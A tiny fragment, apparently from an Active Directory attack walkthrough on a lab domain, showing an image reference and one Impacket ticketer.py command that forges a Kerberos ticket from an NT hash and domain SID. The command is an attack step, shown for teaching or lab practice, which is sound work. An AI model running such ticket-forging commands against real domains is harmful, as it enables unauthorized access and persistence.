 python ticketer.py -nthash f3bc61e97fb14d18c42bcbf6c3a9055f -domain-sid S-1-5-21-3523557010-2506964455-2614950430 -domain ignite.local raj